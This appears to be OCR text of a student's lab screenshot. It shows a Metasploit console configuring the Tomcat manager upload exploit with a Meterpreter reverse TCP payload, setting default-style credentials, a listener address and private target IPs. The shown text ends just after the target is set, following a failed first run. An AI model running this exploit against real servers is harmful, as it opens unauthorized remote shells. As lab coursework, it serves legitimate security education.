 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be use
d)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpPassword role1
httpPassword ⇒ role1
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpUsername tomcat
httpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport ⇒ 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.50.5
lhost ⇒ 192.168.50.5
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.50.21
rhosts ⇒ 192.168.50.21
*Untitled 1 - Mousepad
File Edit Search View Document Help
muhammad farid nurrahman 20569086